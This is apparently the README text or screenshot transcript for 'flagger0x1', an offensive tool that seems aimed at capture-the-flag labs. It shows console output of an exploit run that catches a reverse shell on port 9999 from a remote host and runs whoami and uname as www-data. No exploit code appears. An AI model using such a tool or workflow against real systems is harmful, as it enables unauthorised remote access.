 flagger0x1 by synfosec
[+] Logged in as synfo
[+] Running at /home/synfo/Desktop/projects/programming/flagger
[*] 2023-11-07 22:02:08.874666 Initializing all dependencies
[*] Initializing payloads...
[+] Running exploit
Trying to bind to :: on port 9999
[+] Trying to bind to :: on port 9999: Done
[+] Waiting for connections on :::9999: Got connection from ::ffff:10.10.83.150 on port 35224
[*] Switching to interactive mode
SOCKET: Shell has connected! PID: 2071
$ whoami
www-data
$ uname -a
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
$